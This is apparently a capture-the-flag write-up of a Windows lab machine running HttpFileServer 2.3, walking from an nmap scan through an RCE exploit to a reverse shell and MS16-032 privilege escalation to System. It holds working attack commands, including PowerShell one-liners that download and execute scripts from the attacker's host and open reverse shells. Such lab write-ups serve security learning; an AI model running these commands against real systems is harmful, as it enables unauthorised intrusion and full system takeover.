TL;DR
- We have found HttpFileServer HFS version 2.3
- A remote code execution in this software give us our initial reverse shell
- We then find out that the machine is vulnerable to MS16-032
- We run a powershell script ms16_032 related to get system access
NETWORK
nmap -sCV 10.10.10.8 --top-ports 100 --open -T4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 14:10 EDT
Nmap scan report for 10.10.10.8
Host is up (0.054s latency).
Not shown: 99 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.89 seconds
ENUMERATION

Looking into exploit-db, we have found https://www.exploit-db.com/exploits/49125

Let’s run the script and confirm the RCE

FOOTHOLD
Let’s generate a reverse shell

Running the following
python3 49125.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.20/reverse_shell_window.ps1')"
our reverse shell get uploaded and executed on the victim machine and we get our initial access as user kostas

PRIV ESCALATION
Looks like we don’t have much privileges to easily exploit the machine


Winpeas didn’t reveal much
powershell -c wget "http://10.10.16.20/winPEASany.exe" -outfile "winpeas.exe"

but thanks to that, we have found the user kostas credentials

Invoke-MS16-032
Running windows-exploit-suggester.py we have found out that the victim system
python2 /opt/Windows-Exploit-Suggester/windows-exploit-suggester.py --systeminfo systeminfo.txt
We have found that the machine is vulnerable to MS16-032 a vulnerability for operating systems that support PowerShell v2+.
To achieve our privilege escalation have used https://gist.githubusercontent.com/intrd/6dda33f61dca560e6996d01c62203374/raw/babf9a6afd23bb17a89bb3415099459db7bd25cf/ms16_032_intrd_mod.ps1 and Invoke-PowerShellTcp.ps1
copy \\10.10.16.20\kali\ms16_032_intrd_mod.ps1 .
Import-Module .\ms16_032_intrd_mod.ps1 .

Running the following command on the victim machine
Invoke-MS16-032 "-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.20/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.20 -Port 1235"

Gave us System access